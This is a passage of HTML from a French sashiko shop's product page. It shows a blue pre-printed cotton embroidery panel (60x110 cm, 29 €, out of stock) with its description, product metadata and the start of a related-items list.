    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/37-tissus-japonais" target="_self">

                    
                    <span class="menu-title">Tissus japonais</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561215">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/37-tissus-japonais" title="Tissus japonais " class="img">
                            Tissus japonais  
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/39-support-pour-sashiko" title="Support pour Sashiko" class="img">
                                Support pour Sashiko 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/40-imprimes" title="Imprimés" class="img">
                                Imprimés 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/62-tissus-pre-imprimes" target="_self">

                    
                    <span class="menu-title">Tissus pré-imprimés</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561247">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/62-tissus-pre-imprimes" title="Tissus pré-imprimés" class="img">
                            Tissus pré-imprimés 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/63-carres" title="Carrés" class="img">
                                Carrés 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/68-panneaux" title="Panneaux" class="img">
                                Panneaux 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/19-materiel-sashiko" target="_self">

                    
                    <span class="menu-title">Matériel</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561268">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/19-materiel-sashiko" title="Matériel Sashiko" class="img">
                            Matériel Sashiko 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/38-fournitures" title="Fournitures" class="img">
                                Fournitures 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/75-aiguilles" title="Aiguilles" class="img">
                                Aiguilles 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/76-yubinuki-des-japonais" title="Yubinuki (dés japonais)" class="img">
                                Yubinuki (dés japonais) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/77-papier-carbone" title="Papier carbone" class="img">
                                Papier carbone 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://sashiko-ya.fr/43-motifs-sashiko" target="_self">
                            
                            <span class="menu-title">Motifs</span>
                                                        </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://sashiko-ya.fr/56-livres-" target="_self">
                            
                            <span class="menu-title">Livres</span>
                                                        </a>
    </li>
<li data-menu-type="cms" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/content/18-atelier-decouverte-sashiko" target="_self">

                    
                    <span class="menu-title">Les cours</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1617561815">
    <div class="widget-links">
		<div class="widget-inner">	
		<div id="tabs941838180" class="panel-group">
			<ul class="nav-links">
				  
					<li ><a href="https://sashiko-ya.fr/content/18-atelier-decouverte-sashiko" >Atelier découverte Sashiko</a></li>
				  
					<li ><a href="https://sashiko-ya.fr/content/17-atelier-hitomezashi" >Atelier Hitomezashi</a></li>
				  
					<li ><a href="https://sashiko-ya.fr/content/25-atelier-boro" >Atelier Boro</a></li>
				  
					<li ><a href="https://sashiko-ya.fr/content/29-mending-reparation-vetements-et-hitomezashi" >Mending - Réparation vêtements</a></li>
				  
					<li ><a href="https://sashiko-ya.fr/home/318-reserver-un-atelier.html" >Offrez un cours</a></li>
							</ul>
		</div>
	</div>
    </div>
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://sashiko-ya.fr/83-masques-barrieres-afnor-spec-s76-001-" target="_self">
                            
                                                        </a>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://sashiko-ya.fr/89-pochoirs-stencils" target="_self">

                    
                    <span class="menu-title">Pochoirs / Stencils</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1699868557">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://sashiko-ya.fr/89-pochoirs-stencils" title="Pochoirs - Stencils" class="img">
                            Pochoirs - Stencils 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/90-grands-motifs" title="Grands motifs" class="img">
                                Grands motifs 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/91-sashiko-classique" title="Sashiko classique" class="img">
                                Sashiko classique 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/92-hitomezashi" title="Hitomezashi" class="img">
                                Hitomezashi 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/94-motifs-unis" title="Motifs unis" class="img">
                                Motifs unis 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://sashiko-ya.fr/93-stylos-pour-les-pochoirs-stencils" title="Stylos pour les pochoirs / stencils" class="img">
                                Stylos pour les pochoirs / stencils 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '8984581869295809';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
    
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
    
              
                      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://sashiko-ya.fr/"><span itemprop="name">Accueil</span></a>
              <meta itemprop="position" content="1">
            </li>
                  
              
                      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://sashiko-ya.fr/62-tissus-pre-imprimes"><span itemprop="name">Tissus pré-imprimés</span></a>
              <meta itemprop="position" content="2">
            </li>
                  
              
                      <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://sashiko-ya.fr/68-panneaux"><span itemprop="name">Panneaux</span></a>
              <meta itemprop="position" content="3">
            </li>
                  
              
                      <li>
              <span>Panneau n°4 pré-imprimé Brisco - 60x110cm</span>
            </li>
                  
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

      
<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://sashiko-ya.fr/panneaux/406-panneau-pre-imprime-brisco-n4-60x110cm.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://sashiko-ya.fr/1141-large_default/panneau-pre-imprime-brisco-n4-60x110cm.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://sashiko-ya.fr/1141-large_default/panneau-pre-imprime-brisco-n4-60x110cm.jpg" data-zoom-image="https://sashiko-ya.fr/1141-large_default/panneau-pre-imprime-brisco-n4-60x110cm.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://sashiko-ya.fr/1141-medium_default/panneau-pre-imprime-brisco-n4-60x110cm.jpg"
                        data-image-large-src="https://sashiko-ya.fr/1141-large_default/panneau-pre-imprime-brisco-n4-60x110cm.jpg"
                        src="https://sashiko-ya.fr/1141-home_default/panneau-pre-imprime-brisco-n4-60x110cm.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-406">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://sashiko-ya.fr/1141-large_default/panneau-pre-imprime-brisco-n4-60x110cm.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><div id="short_description_block">
<div id="short_description_content" class="rte align_justify">
<p><span style="color:#000000;">Panneau de tissu bleu avec des motifs pré-imprimés prêt-à- broder : il n'y a plus qu'à suivre les pointillés pour obtenir une jolie broderie. Le motif s'efface au lavage.</span></p>
<p><span style="color:#000000;">Coton 100%</span></p>
<p>Pour finir le panneau vous avez besoin à peu près de 100 mètres de fils.</p>
<p><span style="color:#000000;">Couleur : bleu</span></p>
<p><span style="color:#000000;">60 x 110 cm</span></p>
</div>
</div></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-406">
                              <div class="thumb-container">
                  <img data-image-large-src="https://sashiko-ya.fr/1141-large_default/panneau-pre-imprime-brisco-n4-60x110cm.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://sashiko-ya.fr/1141-medium_default/panneau-pre-imprime-brisco-n4-60x110cm.jpg" alt="" title="" width="378" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Panneau n°4 pré-imprimé Brisco - 60x110cm</h1>
	
          <span id="product-availability">
                                          <i class="material-icons product-unavailable">&#xE14B;</i>
                            Rupture de stock
                      </span>

	<div class="product-additional-info"> 
  <div class="tabs">
    <div class="js-mailalert text-center" data-url="//sashiko-ya.fr/module/ps_emailalerts/actions?process=add">
                        <input class="form-control" type="email" placeholder="votre@email.com"/>
                                                        <button
            data-product="406"
            data-product-attribute="0"
            class="btn btn-primary js-mailalert-add mt-1"
            rel="nofollow">
            M'avertir de la disponibilité
        </button>
        <div class="js-mailalert-alerts"></div>
        </div>
</div>

</div>

<div class="leo-more-cdown" data-idproduct="406"></div>

	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/OutOfStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="29">29,00 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              TTC
            
      
                        </div>
  </div>



  <div id="product-description-short-406" class="description-short" itemprop="description"><div id="short_description_block">
<div id="short_description_content" class="rte align_justify">
<p><span style="color:#000000;">Panneau de tissu bleu avec des motifs pré-imprimés prêt-à- broder : il n'y a plus qu'à suivre les pointillés pour obtenir une jolie broderie. Le motif s'efface au lavage.</span></p>
<p><span style="color:#000000;">Coton 100%</span></p>
<p>Pour finir le panneau vous avez besoin à peu près de 100 mètres de fils.</p>
<p><span style="color:#000000;">Couleur : bleu</span></p>
<p><span style="color:#000000;">60 x 110 cm</span></p>
</div>
</div></div>

<div class="product-actions">
  
    <form action="https://sashiko-ya.fr/panier" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="e488268685bd7fc11c44c2dd4efc020b">
      <input type="hidden" name="id_product" value="406" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <span class="control-label">Quantité</span>
        <div class="p-cartwapper">
          <div class="qty clearfix">
            
            <input
            type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Quantité"
            >
          </div>

          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                              disabled
                          >
              <i class="icon-Ico_Cart"></i>
              Ajouter au panier
            </button>
              <div class="leo-compare-wishlist-button">
              
              
              
            </div>
          </div> 

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        
        
                  

      </div>
    

  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Rafraîchir">
      
    </form>
  
</div>
                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">La description</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Détails du produit</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><div id="short_description_block">
<div id="short_description_content" class="rte align_justify">
<p><span style="color:#000000;">Panneau de tissu bleu avec des motifs pré-imprimés prêt-à- broder : il n'y a plus qu'à suivre les pointillés pour obtenir une jolie broderie. Le motif s'efface au lavage.</span></p>
<p><span style="color:#000000;">Coton 100%</span></p>
<p><span style="color:#000000;">Couleur : bleu</span></p>
<p><span style="color:#000000;">60 x 110 cm</span></p>
</div>
</div></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;PPB04&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;68&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;29,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-05-29 18:17:59&quot;,&quot;date_upd&quot;:&quot;2025-12-04 20:39:25&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;tissus pr\u00e9-imprim\u00e9 sashiko&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;tissu pr\u00e9-imprim\u00e9 sashiko&quot;,&quot;link_rewrite&quot;:&quot;panneau-pre-imprime-brisco-n4-60x110cm&quot;,&quot;name&quot;:&quot;Panneau n\u00b04 pr\u00e9-imprim\u00e9 Brisco - 60x110cm&quot;,&quot;description&quot;:&quot;&lt;div id=\&quot;short_description_block\&quot;&gt;\n&lt;div id=\&quot;short_description_content\&quot; class=\&quot;rte align_justify\&quot;&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Panneau de tissu bleu avec des motifs pr\u00e9-imprim\u00e9s pr\u00eat-\u00e0- broder : il n&#039;y a plus qu&#039;\u00e0 suivre les pointill\u00e9s pour obtenir une jolie broderie. Le motif s&#039;efface au lavage.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Coton 100%&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Couleur : bleu&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;60 x 110 cm&lt;\/span&gt;&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&lt;div id=\&quot;short_description_block\&quot;&gt;\n&lt;div id=\&quot;short_description_content\&quot; class=\&quot;rte align_justify\&quot;&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Panneau de tissu bleu avec des motifs pr\u00e9-imprim\u00e9s pr\u00eat-\u00e0- broder : il n&#039;y a plus qu&#039;\u00e0 suivre les pointill\u00e9s pour obtenir une jolie broderie. Le motif s&#039;efface au lavage.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Coton 100%&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;Pour finir le panneau vous avez besoin \u00e0 peu pr\u00e8s de 100 m\u00e8tres de fils.&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;Couleur : bleu&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=\&quot;color:#000000;\&quot;&gt;60 x 110 cm&lt;\/span&gt;&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:406,&quot;id_product&quot;:406,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;panneaux&quot;,&quot;category_name&quot;:&quot;Panneaux&quot;,&quot;link&quot;:&quot;https:\/\/sashiko-ya.fr\/panneaux\/406-panneau-pre-imprime-brisco-n4-60x110cm.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:24.166667,&quot;price_without_reduction&quot;:29,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20.0%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-small_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-cart_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-medium_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-home_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-large_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-small_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-medium_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-large_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1141&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-small_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-cart_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:157},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-medium_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-home_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:563},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-large_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-small_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:123},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-medium_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:472},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/sashiko-ya.fr\/1141-large_default\/panneau-pre-imprime-brisco-n4-60x110cm.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1125},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1141&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:29,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Rupture de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">PPB04</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
          <div class="product-condition">
        <label class="label">Conditionner </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>Nouveau produit</span>
      </div>
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>

      <section class="product-accessories clearfix">
      <h3 class="h5 products-section-title">Vous pourriez aussi aimer</h3>
      <div class="products">
        <div class="owl-row  plist-dsimple">
          <div id="category-products2">
                          <div class="item first">
                
                                        
                      <article class="product-miniature js-product-miniature" data-id-product="11" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


    	<a href="https://sashiko-ya.fr/uni-20m/11-fil-sashiko-blanc-n1.html" class="thumbnail product-thumbnail">
	  <img
		class="img-fluid"
		src = "https://sashiko-ya.fr/1612-home_default/fil-sashiko-blanc-n1.jpg"
		alt = ""
		data-full-size-image-url = "https://sashiko-ya.fr/1612-large_default/fil-sashiko-blanc-n1.jpg"
	  >
	  	</a>
    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="ti-search search"></i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://sashiko-ya.fr/panier" method="post">
		<input type="hidden" name="token" value="e488268685bd7fc11c44c2dd4efc020b">
		<input type="hidden" value="57" class="quantity_product quantity_product_11" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_11" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_11" name="id_product_attribute">
		<input type="hidden" value="11" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_11" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_11" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-Ico_Cart"></i>
				<span>Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta">
